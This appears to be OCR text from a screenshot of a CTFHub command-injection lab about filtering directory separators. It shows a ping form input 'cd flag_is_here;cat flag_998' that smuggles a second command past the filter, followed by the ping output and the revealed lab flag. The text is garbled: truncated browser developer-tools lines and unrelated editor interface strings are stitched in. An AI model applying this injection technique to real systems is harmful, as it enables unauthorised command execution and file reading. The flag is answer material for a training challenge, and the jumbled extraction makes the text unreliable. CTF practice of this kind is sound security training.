 CTFHub 命令注入-过滤目录分隔符
IP :
cd flag_is_here;cat flag_998
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.072 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.068 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.084 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.035/0.064/0.084 ms
[9] =>
<?php
$res = FALSE;
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根
元素 控制台 源代码 性能 内存 应用程序 安
<!DOCTYPE html>
<html>
<head> ••• </head>
<body>
<h1>CTFHub 命令注入-过滤目录分隔符</h1>
<form action="#" method="GET"> ••• </form>
<hr>
••• <pre> == $0
"Array ( [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes [1
seq=0 ttl=42 time=0.035 ms [2] => 64 bytes from 127.0.0.1: s
=> 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.068 ms [4] =
seq=3 ttl=42 time=0.084 ms [5] => [6] => --- 127.0.0.1 ping
packets transmitted, 4 packets received, 0% packet loss [8]
0.035/0.064/0.084 ms [9] => "
<!--?php // ctfhub{b86b5c460f4e1aa21683bb60}
)
</pre-->
<code> ••• </code>
</pre>
</body>